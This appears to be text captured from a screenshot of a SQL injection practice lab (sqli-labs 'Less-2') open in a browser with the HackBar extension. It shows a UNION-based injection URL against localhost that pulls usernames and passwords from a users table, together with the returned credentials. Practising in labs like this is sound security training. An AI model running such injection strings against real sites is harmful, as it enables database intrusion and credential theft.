 .c...
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword
SQLI DUMB
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
coding SQL XSS LFI XXE Other
http://127.0.0.1/Less-2/?id=1 and 1=2 union select 1,username,password from users where id =3